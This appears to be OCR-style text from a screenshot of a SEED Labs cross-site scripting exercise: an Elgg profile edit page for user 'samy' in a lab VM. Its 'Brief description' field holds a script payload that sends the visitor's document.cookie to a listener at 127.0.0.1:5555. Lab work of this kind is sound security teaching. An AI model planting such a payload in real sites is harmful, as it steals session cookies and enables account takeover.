 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox En 11:03 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) +' >');</script>
Public
Location
Public
Interests